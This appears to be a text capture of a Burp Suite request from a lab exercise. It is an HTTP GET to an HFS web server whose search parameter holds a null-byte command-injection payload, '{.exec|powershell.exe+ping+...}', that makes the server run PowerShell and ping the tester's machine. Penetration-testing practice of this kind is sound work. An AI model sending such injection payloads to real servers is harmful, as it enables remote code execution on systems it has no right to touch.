 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex \n
1 GET /?search=%00{.exec|powershell.exe+ping+10.10.14.19.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.8/
9 Cookie: HFS_SID=0.52622433914803
10 Upgrade-Insecure-Requests: 1
11
12